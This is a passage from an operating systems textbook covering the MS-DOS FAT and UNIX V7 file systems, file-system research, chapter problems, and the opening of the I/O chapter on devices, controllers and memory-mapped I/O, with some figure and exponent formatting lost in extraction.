the chapter on Windows (Chap. 11), we will not cover those systems here. We
will, however, examine their predecessors below. As we have mentioned before,
variants of the MS-DOS file system are still in use in digital cameras, portable
music players, electronic picture frames, USB sticks, and other devices, so studying them is definitely still relevant.

4.5.1 The MS-DOS File System
The MS-DOS file system is the one the first IBM PCs came with. It was the
main file system up through Windows 98 and Windows ME. It is still supported
on Windows 10 and Windows 11. However, it and an extension of it (FAT-32)
have become widely used for many embedded systems. Most digital cameras use
it. Many MP3 players use it exclusively. Electronic picture frames use it. Some
memory cards use it. Many other simple devices that store music, images, and so
on still use it. It is still the preferred file system for disks and other devices that
need to be read by both Windows and MacOS. Thus, the number of electronic
devices using the MS-DOS file system is vastly larger now than at any time in the
past, and certainly much larger than the number using the more modern NTFS file
system. For that reason alone, it is worth looking at in some detail.
To read a file, an MS-DOS program must first make an open system call to get
a handle for it. The open system call specifies a path, which may be either absolute
or relative to the current working directory. The path is looked up component by
component until the final directory is located and read into memory. It is then
searched for the file to be opened.
Although MS-DOS directories are variable sized, they use a fixed-size 32-byte
directory entry. The format of an MS-DOS directory entry is shown in Fig. 4-32. It
contains the file name, attributes, creation date and time, starting block, and exact
file size. File names shorter than 8 + 3 characters are left justified and padded with
spaces on the right, in each field separately. The Attributes field is new and contains bits to indicate that a file is read-only, needs to be archived, is hidden, or is a
system file. Read-only files cannot be written. This is to protect them from accidental damage. The archived bit has no actual operating system function (i.e., MSDOS does not examine or set it). The intention is to allow user-level archive programs to clear it upon archiving a file and to have other programs set it when modifying a file. In this way, a backup program can just examine this attribute bit on
every file to see which files to back up. The hidden bit can be set to prevent a file
from appearing in directory listings. Its main use is to avoid confusing novice users
with files they might not understand. Finally, the system bit also hides files. In

SEC. 4.5

325

EXAMPLE FILE SYSTEMS

addition, system files cannot accidentally be deleted using the del command. The
main components of MS-DOS have this bit set.
Bytes

8

3

1

10

2

2

File name

Extension Attributes

2

4
Size

Reserved

Time Date

First
block
number

Figure 4-32. The MS-DOS directory entry.

The directory entry also contains the date and time the file was created or last
modified. The time is accurate only to ±2 sec because it is stored in a 2-byte field,
which can store only 65,536 unique values (a day contains 86,400 seconds). The
time field is subdivided into seconds (5 bits), minutes (6 bits), and hours (5 bits).
The date counts in days using three subfields: day (5 bits), month (4 bits), and year
1980 (7 bits). With a 7-bit number for the year and time beginning in 1980, the
highest expressible year is 2107. Thus. MS-DOS has a built-in Y2108 problem.
To avoid catastrophe, MS-DOS users should begin with Y2108 compliance as
early as possible. If MS-DOS had used the combined date and time fields as a
32-bit seconds counter, it could have represented every second exactly and delayed
the catastrophe until 2116.
MS-DOS stores the file size as a 32-bit number, so in theory files can be as
large as 4 GB. However, other limits (described below) restrict the maximum file
size to 2 GB or less. A surprisingly large part of the entry (10 bytes) is unused.
MS-DOS keeps track of file blocks via a file allocation table in main memory.
The directory entry contains the number of the first file block. This number is used
as an index into a 64K entry FAT in main memory. By following the chain, all the
blocks can be found. The operation of the FAT is illustrated in Fig. 4-14.
The FAT file system comes in three versions: FAT-12, FAT-16, and FAT-32,
depending on how many bits a disk address contains. Actually, FAT-32 is something of a misnomer, since only the low-order 28 bits of the disk addresses are
used. It should have been called FAT-28, but powers of two sound so much neater.
Another variant of the FAT file system is exFAT, which Microsoft introduced
for large removable devices. Apple licensed exFAT, so that there is one modern file
system that can be used to transfer files both ways between Windows and MacOS
computers. Since exFAT is proprietary and Microsoft has not released the specification, we will not discuss it further here.
For all FATs, the disk block can be set to some multiple of 512 bytes (possibly
different for each partition), with the set of allowed block sizes (called cluster
sizes by Microsoft) being different for each variant. The first version of MS-DOS
used FAT-12 with 512-byte blocks, giving a maximum partition size of 212 × 512

326

FILE SYSTEMS

CHAP. 4

bytes (actually only 4086 × 512 bytes because 10 of the disk addresses were used
as special markers, such as end of file, bad block, etc.). With these parameters, the
maximum disk partition size was about 2 MB and the size of the FAT table in
memory was 4096 entries of 2 bytes each. Using a 12-bit table entry would have
been too slow.
This system worked well for floppy disks, but when hard disks came out, it
became a problem. Microsoft solved the problem by allowing additional block
sizes of 1 KB, 2 KB, and 4 KB. This change preserved the structure and size of
the FAT-12 table, but allowed disk partitions of up to 16 MB.
Since MS-DOS supported four disk partitions per disk drive, the new FAT-12
file system worked up to 64-MB disks. Beyond that, something had to give. What
happened was the introduction of FAT-16, with 16-bit disk pointers. Additionally,
block sizes of 8 KB, 16 KB, and 32 KB were permitted. (32,768 is the largest
power of two that can be represented in 16 bits.) The FAT-16 table now occupied
128 KB of main memory all the time, but with the larger memories by then available, it was widely used and rapidly replaced the FAT-12 file system. The largest
disk partition that can be supported by FAT-16 is 2 GB (64K entries of 32 KB
each) and the largest disk, 8 GB, namely four partitions of 2 GB each. For quite a
while, that was good enough.
But not forever. For business letters, this limit is not a problem, but for storing
digital video using the DV standard, a 2-GB file holds just over 9 minutes of video.
As a consequence of the fact that a PC disk can support only four partitions, the
largest video that can be stored on a disk is about 38 minutes, no matter how large
the disk is. This limit also means that the largest video that can be edited on line is
less than 19 minutes, since both input and output files are needed.
Starting with the second release of Windows 95, the FAT-32 file system, with
its 28-bit disk addresses, was introduced and the version of MS-DOS underlying
Windows 95 was adapted to support FAT-32. In this system, partitions could theoretically be 228 × 215 bytes, but they are actually limited to 2 TB (2048 GB) because internally the system keeps track of partition sizes in 512-byte sectors using
a 32-bit number, and 29 × 232 is 2 TB. The maximum partition size for various
block sizes and all three FAT types is shown in Fig. 4-33.
In addition to supporting larger disks, the FAT-32 file system has two other
advantages over FAT-16. First, an 8-GB disk using FAT-32 can be a single partition. Using FAT-16 it has to be four partitions, which appears to the Windows user
as the C:, D:, E:, and F: logical disk drives. It is up to the user to decide which file
to place on which drive and keep track of what is where.
The other advantage of FAT-32 over FAT-16 is that for a given size disk partition, a smaller block size can be used. For example, for a 2-GB disk partition,
FAT-16 must use 32-KB blocks; otherwise with only 64K available disk addresses,
it cannot cover the whole partition. In contrast, FAT-32 can use, for example,
4-KB blocks for a 2-GB disk partition. The advantage of the smaller block size is
that most files are much shorter than 32 KB. If the block size is 32 KB, a file of 10

SEC. 4.5

327

EXAMPLE FILE SYSTEMS

Block size

FAT-12

0.5 KB

2 MB

1 KB

4 MB

FAT-16

FAT-32

2 KB

8 MB

128 MB

4 KB

16 MB

256 MB

1 TB

8 KB

512 MB

2 TB

16 KB

1024 MB

2 TB

32 KB

2048 MB

2 TB

Figure 4-33. Maximum partition size for different block sizes. The empty boxes
represent forbidden combinations.

bytes ties up 32 KB of disk space. If the average file is, say, 8 KB, then with a
32-KB block, three quarters of the disk will be wasted, not a terribly efficient way
to use the disk. With an 8-KB file and a 4-KB block, there is no disk wastage, but
the price paid is more RAM eaten up by the FAT. With a 4-KB block and a 2-GB
disk partition, there are 512K blocks, so the FAT must have 512K entries in memory (occupying 2 MB of RAM).
MS-DOS uses the FAT to keep track of free disk blocks. Any block that is not
currently allocated is marked with a special code. When MS-DOS needs a new
disk block, it searches the FAT for an entry containing this code. Thus no bitmap or
free list is required.

4.5.2 The UNIX V7 File System
Even early versions of UNIX had a fairly sophisticated multiuser file system
since it was derived from MULTICS. Below we will discuss the V7 file system,
the one for the PDP-11 that made UNIX famous. We will examine a modern
UNIX file system in the context of Linux in Chap. 10.
The file system is in the form of a tree starting at the root directory, with the
addition of links, forming a directed acyclic graph. File names can be up to 14
characters and can contain any ASCII characters except / (because that is the separator between components in a path) and NUL (because that is used to pad out
names shorter than 14 characters). NUL has the numerical value of 0.
A UNIX directory entry contains one entry for each file in that directory. Each
entry is extremely simple because UNIX uses the i-node scheme illustrated in
Fig. 4-15. A directory entry contains only two fields: the file name (14 bytes) and
the number of the i-node for that file (2 bytes), as shown in Fig. 4-34. These
parameters limit the number of files per file system to 64K.
Like the i-node of Fig. 4-15, the UNIX i-node contains some attributes. The
attributes contain the file size, three times (creation, last access, and last modification), owner, group, protection information, and a count of the number of directory

328

FILE SYSTEMS
Bytes

2

CHAP. 4

14
File name

I-node
number

Figure 4-34. A UNIX V7 directory entry.

entries that point to the i-node. The latter field is needed due to links. Whenever a
new link is made to an i-node, the count in the i-node is increased. When a link is
removed, the count is decremented. When it gets to 0, the i-node is reclaimed and
the disk blocks are put back in the free list.
Keeping track of disk blocks is done using a generalization of Fig. 4-15 in
order to handle very large files. The first 10 disk addresses are stored in the i-node
itself, so for small files, all the necessary information is right in the i-node, which
is fetched from disk to main memory when the file is opened. For somewhat larger
files, one of the addresses in the i-node is the address of a disk block called a single indirect block. This block contains additional disk addresses. If this still is
not enough, another address in the i-node, called a double indirect block, contains
the address of a block that contains a list of single indirect blocks. Each of these
single indirect blocks points to a few hundred data blocks. If even this is not
enough, a triple indirect block can also be used. The complete picture is given in
Fig. 4-35.
When a file is opened, the file system must take the file name supplied and
locate its disk blocks. Let us consider how the path name /usr/ast/mbox is looked
up. We will use UNIX as an example, but the algorithm is basically the same for
all hierarchical directory systems. First the file system locates the root directory.
In UNIX its i-node is located at a fixed place on the disk. From this i-node, it
locates the root directory, which can be anywhere on the disk, but say block 1.
After that it reads the root directory and looks up the first component of the
path, usr, in the root directory to find the i-node number of the file /usr. Locating
an i-node from its number is straightforward, since each one has a fixed location on
the disk. From this i-node, the system locates the directory for /usr and looks up
the next component, ast, in it. When it has found the entry for ast, it has the i-node
for the directory /usr/ast. From this i-node it can find the directory itself and look
up mbox. The i-node for this file is then read into memory and kept there until the
file is closed. The lookup process is illustrated in Fig. 4-36.
Relative path names are looked up the same way as absolute ones, only starting
from the working directory instead of from the root directory. Every directory has
entries for . and .. which are put there when the directory is created. The entry .
has the i-node number for the current directory, and the entry for .. has the i-node

SEC. 4.5

329

EXAMPLE FILE SYSTEMS

I-node

Disk addresses

Attributes

Single
indirect
block
Addresses of
data blocks

Double
indirect
block

Triple
indirect
block

Figure 4-35. A UNIX i-node.

Root directory

1

.
..

4

bin

7

dev

1

I-node 6
is for /usr
Mode
size
times

Block 132
is /usr
directory
6
1
19

dick

I-node 26
is for
/usr/ast
Mode
size
times

Block 406
is /usr/ast
directory
26
6
64

grants

30

erik

92

books

14

lib

51

jim

60

mbox

9

etc

26

ast

81

minix

6

usr

45

bal

17

src

8

tmp

Looking up
usr yields
i-node 6

132

I-node 6
says that
/usr is in
block 132

/usr/ast
is i-node
26

406

I-node 26
says that
/usr/ast is in
block 406

Figure 4-36. The steps in looking up /usr/ast/mbox.

/usr/ast/mbox
is i-node
60

330

FILE SYSTEMS

CHAP. 4

number for the parent directory. Thus, a procedure looking up ../chris/prog.c simply looks up .. in the working directory, finds the i-node number for the parent
directory, and searches that directory for chris. No special mechanism is needed to
handle these names. As far as the directory system is concerned, they are just
ordinary ASCII strings, just the same as any other names. The only bit of trickery
here is that .. in the root directory points to itself.

4.6 RESEARCH ON FILE SYSTEMS
File systems have always attracted more research than other parts of the operating system and that is still the case. Entire conferences such as FAST, MSST, and
NAS are devoted largely to file and storage systems.
A considerable amount of research addresses the reliability of storage and file
systems. A powerful way to guarantee reliability is to formally prove the safety of
your system even in the face of catastrophic events, such as crashes (Chen et al.,
2017). Also, with the rising popularity of SSDs as the primary storage medium, it
is interesting to look at how well they hold up in large enterprise storage systems
(Maneas et al., 2020).
As we have seen in this chapter, file systems are complex beasts and developing new file systems is not easy. Many operating systems allow file systems to be
developed in user space (e.g., the FUSE userspace filesystem framework on
Linux), but the performance is generally much lower. With new storage devices
such as low-level SSDs arriving on the market, the need for an agile storage stack
is important and research is needed to develop high-performance file systems
quickly (Miller et al., 2021). In fact, new advances in storage technology is driving
much of the research on file systems. For instance, how do we build efficient file
systems for new persistent memory (Chen et al., 2021; and Neal, 2021)? Or how
can we speed up file system checking (Domingo, 2021)? Even fragmentation creates different issues on hard disks and SSDs and requires different approaches
(Kesavan, 2019).
Storing increasing amounts of data on the same file system is challenging,
especially in mobile devices, leading to the development of new methods to compress the data without slowing down the system too much, for instance by taking
the access patterns of files into account (Ji et al., 2021). We have seen that as an
alternative to per-file or per-block compression, some file systems today support
deduplication across the entire system to prevent storing the same data twice.
Unfortunately, deduplication tends to lead to poor data locality and trying to obtain
good deduplication without performance loss due to lack of locality is difficult
(Zou, 2021). Of course, with data deduplicated all over the place, it becomes much
harder to estimate how much space if left or will be left when we delete a certain
file (Harnik, 2019).

SEC. 4.7

SUMMARY

331

4.7 SUMMARY
When seen from the outside, a file system is a collection of files and directories, plus operations on them. Files can be read and written, directories can be
created and destroyed, and files can be moved from directory to directory. Most
modern file systems support a hierarchical directory system in which directories
may have subdirectories and these may have subsubdirectories ad infinitum.
When seen from the inside, a file system looks quite different. The file system
designers have to be concerned with how storage is allocated and how the system
keeps track of which block goes with which file. Possibilities include contiguous
files, linked lists, file-allocation tables, and i-nodes. Different systems have different directory structures. Attributes can go in the directories or somewhere else
(e.g., an i-node). Disk space can be managed using free lists or bitmaps. File-system reliability is enhanced by making incremental dumps and by having a program
that can repair sick file systems. File-system performance is important and can be
enhanced in several ways, including caching, read ahead, and carefully placing the
blocks of a file close to each other. Log-structured file systems also improve performance by doing writes in large units.
Examples of file systems include ISO 9660, MS-DOS, and UNIX. These differ in many ways, including how they keep track of which blocks go with which
file, directory structure, and management of free disk space.
PROBLEMS
1. In Windows, when a user double clicks on a file listed by Windows Explorer, a program is run and given that file as a parameter. List two different ways the operating
system could know which program to run.
2. In early UNIX systems, executable files (a.out files) began with a very specific magic
number, not one chosen at random. These files began with a header, followed by the
text and data segments. Why do you think a very specific number was chosen for
executable files, whereas other file types had a more-or-less random magic number as
the first word?
3. In Fig. 4-5, one of the attributes is the record length. Why does the operating system
ever care about this?
4. Is the open system call in UNIX absolutely essential? What would the consequences
be of not having it?
5. Systems that support sequential files always have an operation to rewind files. Do systems that support random-access files need this, too?
6. Some operating systems provide a system call rename to give a file a new name. Is
there any difference at all between using this call to rename a file and just copying the
file to a new file with the new name, followed by deleting the old one?

332

FILE SYSTEMS

CHAP. 4

7. A simple operating system supports only a single directory but allows it to have arbitrarily many files with arbitrarily long file names. Can something approximating a hierarchical file system be simulated? How?
8. In UNIX and Windows, random access is done by having a special system call that
moves the ‘‘current position’’ pointer associated with a file to a given byte in the file.
Propose an alternative way to do random access without having this system call.
9. Consider the directory tree of Fig. 4-9. If /usr/jim is the working directory, what is the
absolute path name for the file whose relative path name is ../ast/x?
10. Contiguous allocation of files leads to disk fragmentation, as mentioned in the text,
because some space in the last disk block will be wasted in files whose length is not an
integral number of blocks. Is this internal fragmentation or external fragmentation?
Make an analogy with something discussed in the previous chapter.
11. Suppose a filesystem check reveals that a block has been allocated to two different
files, /home/hjb/dadjokes.txt and /etc/motd. Both are text files. The filesystem check
duplicates the block’s data and re-assigns /etc/motd to use the new block. Answer the
following questions. (i) In what realistic circumstance(s) could the data from both files
still remain correct and consistent with their original content? (ii) How might the user
investigate whether the files have been corrupted? (iii) If one or both of the files’ data
have been corrupted, what mechanisms might allow the user to recover the data?
12. One way to use contiguous allocation of the disk and not suffer from holes is to compact the disk every time a file is removed. Since all files are contiguous, copying a file
requires a seek and rotational delay to read the file, followed by the transfer at full
speed. Writing the file back requires the same work. Assuming a seek time of 5 msec,
a rotational delay of 4 msec, a transfer rate of 8 MB/sec, and an average file size of 8
KB, how long does it take to read a file into main memory and then write it back to the
disk at a new location? Using these numbers, how long would it take to compact half
of a 16-GB disk?
13. MacOS has symbolic links and also aliases. An alias is similar to a symbolic link;
however, unlike symbolic links, an alias stores additional metadata about the target file
(such as its inode number and file size) so that, if the target file is moved within the
same filesystem, accessing the alias will result in accessing the target file, as the
filesystem will search for and find the original target. How could this behavior be beneficial compared to symbolic links? How could it cause problems?
14. Following on the previous question, in earlier MacOS versions, if the target file is
moved and then another file is created with the original path of the target, the alias
would still find and use the moved target file (not the new file with the same
path/name). However, in versions of MacOS 10.2 or later, if the target file is moved
and another is created in the old location, the alias will connect to the new file. Does
this address the drawbacks from your answer to the previous question? Does it dampen
the benefits you noted?
15. Some digital consumer devices need to store data, for example as files. Name a modern
device that requires file storage and for which contiguous allocation would be a fine
idea.

CHAP. 4

PROBLEMS

333

16. Consider the i-node shown in Fig. 4-15. If it contains 10 direct addresses of 4 bytes
each and all disk blocks are 1024 KB, what is the largest possible file?
17. For a given class, the student records are stored in a file. The records are randomly
accessed and updated. Assume that each student’s record is of fixed size. Which of the
three allocation schemes (contiguous, linked and table/indexed) will be most appropriate?
18. Consider a file whose size varies between 4 KB and 4 MB during its lifetime. Which
of the three allocation schemes (contiguous, linked and table/indexed) will be most
appropriate?
19. It has been suggested that efficiency could be improved and disk space saved by storing the data of a short file within the i-node. For the i-node of Fig. 4-15, how many
bytes of data could be stored inside the i-node?
20. Two computer science students, Carolyn and Elinor, are having a discussion about inodes. Carolyn maintains that memories have gotten so large and so cheap that when a
file is opened, it is simpler and faster just to fetch a new copy of the i-node into the inode table, rather than search the entire table to see if it is already there. Elinor disagrees. Who is right?
21. Name one advantage of hard links over symbolic links and one advantage of symbolic
links over hard links.
22. Explain how hard links and soft links differ with respective to i-node allocations.
23. Consider a 4-TB disk that uses 8-KB blocks and the free-list method. How many block
addresses can be stored in one block?
24. Free disk space can be kept track of using a free list or a bitmap. Disk addresses
require D bits. For a disk with B blocks, F of which are free, state the condition under
which the free list uses less space than the bitmap. For D having the value 16 bits,
express your answer as a percentage of the disk space that must be free.
25. The beginning of a free-space bitmap looks like this after the disk partition is first formatted: 1000 0000 0000 0000 (the first block is used by the root directory). The system always searches for free blocks starting at the lowest-numbered block, so after
writing file A, which uses six blocks, the bitmap looks like this: 1111 1110 0000 0000.
Show the bitmap after each of the following additional actions:
(a) File B is written, using five blocks.
(b) File A is deleted.
(c) File C is written, using eight blocks.
(d) File B is deleted.
26. What would happen if the bitmap or free list containing the information about free disk
blocks was completely lost due to a crash? Is there any way to recover from this disaster, or is it bye-bye disk? Discuss your answers for UNIX and the FAT-16 file system
separately.
27. Oliver Owl’s night job at the university computing center is to change the tapes used
for overnight data backups. While waiting for each tape to complete, he works on writing his thesis that proves Shakespeare’s plays were written by extraterrestrial visitors.

334

FILE SYSTEMS

CHAP. 4

His text processor runs on the system being backed up since that is the only one they
have. Is there a problem with this arrangement?
28. We discussed making incremental dumps in some detail in the text. In Windows it is
easy to tell when to dump a file because every file has an archive bit. This bit is missing in UNIX. How do UNIX backup programs know which files to dump?
29. Suppose that file 21 in Fig. 4-27 was not modified since the last dump. In what way
would the four bitmaps of Fig. 4-28 be different?
30. It has been suggested that the first part of each UNIX file be kept in the same disk
block as its i-node. What good would this do?
31. Consider Fig. 4-29. Is it possible that for some particular block number the counters in
both lists have the value 2? How should this problem be corrected?
32. The performance of a file system depends upon the cache hit rate (fraction of blocks
found in the cache). If it takes 1 msec to satisfy a request from the cache, but 40 msec
to satisfy a request if a disk read is needed, give a formula for the mean time required
to satisfy a request if the hit rate is h. Plot this function for values of h varying from 0
to 1.0.
33. For an external USB hard drive attached to a computer, which is more suitable: a writethrough cache or a block cache?
34. Consider an application where students’ records are stored in a file. The application
takes a student ID as input and subsequently reads, updates, and writes the corresponding student record; this is repeated till the application quits. Would the ‘‘block readahead’’ technique be useful here?
35. Discuss the design issues involved in selecting the appropriate block size for a file system.
36. Consider a disk that has 10 data blocks starting from block 14 through 23. Let there be
2 files on the disk: f1 and f2. The directory structure lists that the first data blocks of f1
and f2 are, respectively, 22 and 16. Given the FAT table entries as below, what are the
data blocks allotted to f1 and f2?
(14,18); (15,17); (16,23); (17,21); (18,20); (19,15); (20, 1); (21, 1); (22,19); (23,14).
In the above notation, (x, y) indicates that the value stored in table entry x points to data
block y.
37. In the text, we discussed two major ways to identify file type: file extensions and investigation of file content (e.g., by using headers and magic numbers). Many modern
UNIX filesystems support extended attributes which can store additional metadata for
a file, including file type. This data is stored as part of the file’s attribute data (in the
same way that file size and permissions are stored). How is the extended attribute
approach for storing files better or worse than the file extension approach or identifying file type by content?
38. Consider the idea behind Fig. 4-23, but now for a disk with a mean seek time of 8
msec, a rotational rate of 15,000 rpm, and 262,144 bytes per track. What are the data
rates for block sizes of 1 KB, 2 KB, and 4 KB, respectively?

CHAP. 4

PROBLEMS

335

39. In this chapter, we have seen that SSDs do their best to avoid writing the same memory
cells frequently (because of the wear). However, many SSDs offer much more functionality than what we presented so far. For instance, many controllers implement compression. Explain why compression may help with reducing the wear.
40. Given a disk-block size of 4 KB and block-pointer address value of 4 bytes, what is the
largest file size (in bytes) that can be accessed using 11 direct addresses and one indirect block?
41. The MS-DOS FAT-16 table contains 64K entries. Suppose that one of the bits had been
needed for some other purpose and that the table contained exactly 32,768 entries
instead. With no other changes, what would the largest MS-DOS file have been under
this condition?
42. Files in MS-DOS have to compete for space in the FAT-16 table in memory. If one file
uses k entries, that is k entries that are not available to any other file, what constraint
does this place on the total length of all files combined?
43. How many disk operations are needed to fetch the i-node for a file with the path name
/usr/ast/courses/os/handout.t? Assume that the i-node for the root directory is in memory, but nothing else along the path is in memory. Also assume that all directories fit in
one disk block.
44. In many UNIX systems, the i-nodes are kept at the start of the disk. An alternative
design is to allocate an i-node when a file is created and put the i-node at the start of
the first block of the file. Discuss the pros and cons of this alternative.
45. Write a program that reverses the bytes of a file, so that the last byte is now first and
the first byte is now last. It must work with an arbitrarily long file, but try to make it
reasonably efficient.
46. Write a program that starts at a given directory and descends the file tree from that
point recording the sizes of all the files it finds. When it is all done, it should print a
histogram of the file sizes using a bin width specified as a parameter (e.g., with 1024,
file sizes of 0 to 1023 go in one bin, 1024 to 2047 go in the next bin, etc.).
47. Write a program that scans all directories in a UNIX file system and finds and locates
all i-nodes with a hard link count of two or more. For each such file, it lists together all
file names that point to the file.
48. Write a new version of the UNIX ls program. This version takes as an argument one or
more directory names and for each directory lists all the files in that directory, one line
per file. Each field should be formatted in a reasonable way given its type. List only
the first disk address, if any.
49. Implement a program to measure the impact of application-level buffer sizes on read
time. This involves writing to and reading from a large file (say, 2 GB). Vary the application buffer size (say, from 64 bytes to 4 KB). Use timing measurement routines (such
as gettimeofday and getitimer on UNIX) to measure the time taken for different buffer
sizes. Analyze the results and report your findings: does buffer size make a difference
to the overall write time and per-write time?

336

FILE SYSTEMS

CHAP. 4

50. Implement a simulated file system that will be fully contained in a single regular file
stored on the disk. This disk file will contain directories, i-nodes, free-block information, file data blocks, etc. Choose appropriate algorithms for maintaining free-block
information and for allocating data blocks (contiguous, indexed, linked). Your program
will accept system commands from the user to perform file system operations, including at least one to create/delete directories, create/delete/open files, read/write from/to
a selected file, and to list directory contents.

5
INPUT/OUTPUT

In addition to providing abstractions such as processes, address spaces, and
files, an operating system also controls all the computer’s I/O (Input/Output) devices. It must issue commands to the devices, catch interrupts, and handle errors.
It should also provide an interface between the devices and the rest of the system
that is simple and easy to use. To the extent possible, the interface should be the
same for all devices (device independence). The I/O code represents a significant
fraction of the total operating system. How the operating system manages I/O is
the subject of this chapter.
This chapter is organized as follows. We will look first at some of the principles of I/O hardware and then at I/O software in general. I/O software can be
structured in layers, with each having a well-defined task. We will look at these
layers to see what they do and how they fit together.
Next, we will look at several I/O devices in detail: disks, clocks, keyboards,
and displays. For each device, we will look at its hardware and software. Finally,
we will consider power management.

5.1 PRINCIPLES OF I/O HARDWARE
Different people look at I/O hardware in different ways. Electrical engineers
look at it in terms of chips, wires, power supplies, motors, and all the other physical components that comprise the hardware. Programmers look at the interface
337

338

INPUT/OUTPUT

CHAP. 5

presented to the software—the commands the hardware accepts, the functions it
carries out, and the errors that can be reported back. In this book, we are concerned with programming I/O devices, not designing, building, or maintaining them, so
our interest is in how the hardware is programmed, not how it works inside. Nevertheless, the programming of many I/O devices is often intimately connected with
their internal operation. In the next three sections, we will provide a little general
background on I/O hardware as it relates to programming. It may be regarded as a
review and expansion of the introductory material in Sec. 1.3.

5.1.1 I/O Devices
I/O devices can be roughly divided into two categories: block devices and
character devices. A block device is one that stores information in fixed-size
blocks, each one with its own address. Common block sizes range from 512 to
65,536 bytes. All transfers are in units of one or more entire (consecutive) blocks.
The essential property of a block device is that it is possible to read or write each
block independently of all the other ones. Hard disks and SSDs (Solid State
Drives) are common block devices, and so are magnetic tape drives that are now
commonly found in computer museums but are also still in use in data centers and
have been the go-to solution for really big mass storage for over half a century. An
LTO-8 Ultrium tape, for example, can store 12 TB, be read at 750 MB/s, and is
expected to last 30 years. It costs under $100.
The other type of I/O device is the character device. A character device delivers or accepts a stream of characters, without regard to any block structure. It is
not addressable and does not have a seek operation. Printers, network interfaces,
mice (for pointing), rats (for psychology lab experiments), and most other devices
that are not disk-like can be seen as character devices.
This classification scheme is not perfect. Some devices do not fit in. Clocks,
for example, are not block addressable. Nor do they generate or accept character
streams. All they do is cause interrupts at well-defined intervals. Memory-mapped
screens do not fit the model well either. Nor do touch screens, for that matter. Still,
the model of block and character devices is general enough that it can be used as a
basis for making some of the operating system software dealing with I/O device
independent. The file system, for example, deals just with abstract block devices
and leaves the device-dependent part to lower-level software.
I/O devices cover a huge range in speeds, which puts considerable pressure on
the software to perform well over many orders of magnitude in data rates. Figure
5-1 shows the data rates of some common devices.

5.1.2 Device Controllers
I/O units often consist of a mechanical component and an electronic component. It is possible to separate the two parts to provide a more modular and general
design. The electronic component is called the device controller or adapter. On

SEC. 5.1

339

PRINCIPLES OF I/O HARDWARE

Device
Keyboard
Mouse
56K modem
Bluetooth 5 BLE
Scanner at 300 dpi
Digital video recorder
802.11n Wireless
USB 2.0

Data rate
10 bytes/sec
100 bytes/sec
7 KB/sec
256 KB/sec
1 MB/sec
3.5 MB/sec
37.5 MB/sec
60 MB/sec

16x Blu-ray disc

72 MB/sec

Gigabit Ethernet

125 MB/sec

SATA 3 disk drive

600 MB/sec

USB 3.0

625 MB/sec

Single-lane PCIe 3.0 bus

985 MB/sec

802.11ax Wireless

1.25 GB/sec

PCIe Gen 3.0 NVMe M.2 SSD (reading)
USB 4.0
PCI Express 6.0

3.5 GB/sec
5 GB/sec
126 GB/sec

Figure 5-1. Some typical device, network, and bus data rates.

personal computers, it often takes the form of a chip on the motherboard or a
printed circuit card that can be inserted into a (PCIe) expansion slot. The mechanical component is the device itself. This arrangement is shown in Fig. 1-6.
The controller card usually has a connector on it, into which a cable leading to
the device itself can be plugged. Many controllers can handle two, four, eight, or
even more identical devices. If the interface between the controller and device is a
standard interface, either an official ANSI, IEEE, or ISO standard or a de facto
one, then companies can make controllers or devices that fit that interface. Many
companies, for example, make disk drives that match the SATA, SCSI, USB, or
Thunderbolt, interfaces.
The interface between the controller and the device is often a very low-level
one. A disk, for example, might have 3,000,000 tracks, each formatted with between 200 and 500 sectors of 4,096 bytes each. What actually comes off the drive,
however, is a serial bit stream, starting with a preamble, then followed by the
8 × 4, 096 = 32, 768 bits in a sector, and finally a checksum, or ECC (Error-Correcting Code). The preamble is written when the disk is formatted and contains
the cylinder and sector number, the sector size, and similar data, as well as synchronization information.
The controller’s job is to convert the serial bit stream into a block of bytes and
perform any error correction that is necessary. The block of bytes is typically first

340

INPUT/OUTPUT

CHAP. 5

assembled, bit by bit, in a buffer inside the controller. After its checksum has been
verified and the block has been declared to be error free, it can then be copied to
main memory.
The controller for an LCD display monitor also works as a bit serial device at
an equally low level. It reads bytes containing the characters to be displayed from
memory and generates the signals to modify the polarization of the backlight for
the corresponding pixels in order to write them on screen. If it were not for the
display controller, the operating system programmer would have to explicitly program the electric fields of all pixels. With the controller, the operating system initializes the controller with a few parameters, such as the number of characters or
pixels per line and number of lines per screen, and lets the controller take care of
actually driving the electric fields.
In a very short time, LCD screens have completely replaced the old CRT
(Cathode Ray Tube) monitors. CRT monitors fire a beam of electrons onto a fluorescent screen. Using magnetic fields, the system is able to bend the beam and
draw pixels on the screen. Compared to LCD screens, CRT monitors were bulky,
power hungry, and fragile. Moreover, the resolution on today’s (Retina) LCD
screens is so good that the human eye is unable to distinguish individual pixels. It
is hard to imagine today that laptops in the past came with a small CRT screen that
made them more than 20 cm deep with a nice work-out weight of around 12 kg.

5.1.3 Memory-Mapped I/O
Each controller has a few registers that are used for communicating with the
CPU. By writing into these registers, the operating system can command the device to deliver data, accept data, switch itself on or off, or otherwise perform some
action. By reading from these registers, the operating system can learn what the
device’s state is, whether it is prepared to accept a new command, and so on.
In addition to the control registers, many devices have a data buffer that the
operating system can read and write. For example, a common way for computers to
display pixels on the screen is to have a video RAM, which is basically just a data
buffer, available for programs or the operating system to write into.
The issue thus arises of how the CPU communicates with the control registers
and also with the device data buffers. Two alternatives exist. In the first approach,
each control register is assigned an I/O port number, an 8- or 16-bit integer. The
set of all the I/O ports form the I/O port space, which is protected so that ordinary
user programs cannot access it (only the operating system can). Using a special
I/O instruction such as
IN REG,PORT,

the CPU can read in control register PORT and store the result in CPU register
REG. Similarly, using
OUT PORT,REG

SEC. 5.1

341

PRINCIPLES OF I/O HARDWARE

the CPU can write the contents of REG to a control register. Most early computers,
including nearly all mainframes, such as the IBM 360 and all of its successors,
worked this way.
In this scheme, the address spaces for memory and I/O are different, as shown
in Fig. 5-2(a). The instructions
IN R0,4

and
MOV R0,4

are completely different in this design. The former reads the contents of I/O port 4
and puts it in R0, whereas the latter reads the contents of memory word 4 and puts
it in R0. The 4s in these examples refer to different and unrelated address spaces.
Two address
0xFFFF…

One address space

Two address spaces

Memory

I/O ports

0
(a)

(b)

(c)

Figure 5-2. (a) Separate I/O and memory space. (b) Memory-mapped I/O.
(c) Hybrid.

The second approach, introduced with the PDP-11, is to map all the control
registers into the memory space, as shown in Fig. 5-2(b). Each control register is
assigned a unique memory address to which no memory is assigned. This system is
called memory-mapped I/O. In most systems, the assigned addresses are at or
near the top of the address space. A hybrid scheme, with memory-mapped I/O
data buffers and separate I/O ports for the control registers, is shown in Fig. 5-2(c).
The x86 uses this architecture, with addresses 640K to 1M 1 being reserved for
device data buffers in IBM PC compatibles, in addition to I/O ports 0 to 64K 1.
As an aside, assigning 360K addresses for I/O devices on the original PC was
